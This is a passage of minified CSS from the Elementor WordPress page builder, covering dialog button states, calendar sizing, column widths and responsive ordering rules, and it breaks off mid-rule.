.dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:transparent;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:transparent;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}.flatpickr-calendar{width:280px}.flatpickr-calendar .flatpickr-current-month span.cur-month{font-weight:300}.flatpickr-calendar .dayContainer{width:280px;min-width:280px;max-width:280px}.flatpickr-calendar .flatpickr-days{width:280px}.flatpickr-calendar .flatpickr-day{max-width:37px;height:37px;line-height:37px}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0}.e-logo-wrapper{background:var(--e-a-bg-logo);display:inline-block;padding:.75em;border-radius:50%;line-height:1}.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-video{max-width:none}.elementor .elementor-html5-video{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}.elementor-custom-embed-play{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-custom-embed-play i{font-size:100px;color:#fff;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3))}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-center .elementor-button{width:auto}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-left .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-center .elementor-button{width:auto}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-left .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-center .elementor-button{width:auto}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-left .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-left .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:880px){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-center .elementor-button{width:auto}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-left .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-left .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-row{width:100%;display:flex}@media (max-width:1024px){.elementor-row{flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-wrap{width:100%;position:relative;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9),.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:881px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and 